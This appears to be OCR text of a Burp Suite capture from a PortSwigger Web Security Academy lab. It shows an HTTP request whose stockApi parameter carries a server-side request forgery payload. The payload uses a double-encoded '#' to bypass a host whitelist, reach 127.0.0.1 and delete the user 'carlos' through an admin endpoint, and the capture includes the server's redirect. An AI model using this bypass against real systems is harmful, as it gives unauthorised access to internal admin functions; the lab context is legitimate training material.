 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a41006a03a9c89cc07d1b810055001e.web-security-academy.net
3 Cookie: session=EzRFRHAUckOVaKwTNSOvDOkHfEKOO26Y
4 Content-Length: 86
5 Sec-Ch-Ua: "Microsoft Edge";v="107", "Chromium";v="107", "Not=A?Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.0.0 Safari/537.36 Edg/107.0.1418.42
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a41006a03a9c89cc07d1b810055001e.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a41006a03a9c89cc07d1b810055001e.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18 Connection: close
19
20 stockApi=http://127.0.0.1%25%32%33@stock.weliketoshop.net/admin/delete?username=carlos
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=nTEDK7sdeqnqVBUfpEofQU06I13iyQ9q; Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 0
6
7